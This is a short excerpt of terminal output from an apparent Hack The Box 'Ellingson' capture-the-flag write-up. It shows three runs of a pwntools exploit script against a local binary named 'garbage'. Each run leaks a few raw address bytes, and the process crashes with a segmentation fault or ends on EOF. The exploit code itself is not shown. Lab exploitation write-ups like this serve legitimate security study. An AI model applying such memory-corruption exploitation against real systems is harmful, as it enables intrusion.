 root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[+] Starting local process './garbage': pid 21606
[+] Starting first stage:
[*] Switching to interactive mode
@P8u?\x7f
[*] Process './garbage' stopped with exit code -11 (SIGSEGV) (pid 21606)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[+] Starting local process './garbage': pid 21623
[+] Starting first stage:
[*] Switching to interactive mode
@b\x7f
[*] Got EOF while reading in interactive
$
[*] Process './garbage' stopped with exit code -11 (SIGSEGV) (pid 21623)
[*] Got EOF while sending in interactive
root@kali:~/Documents/htb/boxes/ellingson/writeup# python p1.py
[|] Starting local process './garbage': pid 21634
[+] Starting first stage:
[*] Switching to interactive mode
@p\xff\x0f\x7f
[*] Got EOF while reading in interactive
$